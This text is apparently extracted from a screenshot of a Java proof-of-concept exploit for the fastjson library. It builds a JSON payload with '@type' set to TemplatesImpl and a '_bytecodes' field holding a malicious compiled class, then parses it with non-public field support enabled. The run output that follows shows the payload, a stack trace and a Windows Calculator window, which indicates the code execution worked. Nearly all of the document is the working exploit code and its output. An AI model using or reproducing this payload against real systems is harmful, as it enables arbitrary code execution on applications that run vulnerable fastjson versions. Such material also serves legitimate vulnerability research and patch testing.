 22
23 public static void main(String args[]){
24 try {
25 ParserConfig config = new ParserConfig();
26 final String fileSeparator = System.getProperty("file.separator");
27 final String evilClassPath = System.getProperty("user.dir") + "\\out\\production\\FJTest\\Test.class";
28 String evilCode = readClass(evilClassPath);
29 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
30 String text1 = "{\"@type\":\"" + NASTY_CLASS +
31 "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +
32 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
33 System.out.println(text1);
34
35 Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
36 } catch (Exception e) {
PoC › readClass()
Run: PoC
\Java\jdk1.7.0_80\bin\java.exe" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMANAoABwAlCgAmACcIACgKAC
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =